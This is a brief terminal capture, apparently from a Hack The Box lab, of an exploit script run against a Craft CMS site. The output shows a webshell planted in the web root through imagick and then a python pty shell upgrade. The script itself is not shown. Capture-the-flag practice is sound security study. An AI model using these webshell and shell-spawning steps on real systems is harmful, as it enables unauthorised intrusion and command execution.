 ┌──(kali㉿kali)-[~/htb/surv]
└─$ python exploit.py http://surveillance.htb
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> python3 -c 'import pty; pty.spawn("/bin/sh")'
whoami
ls -la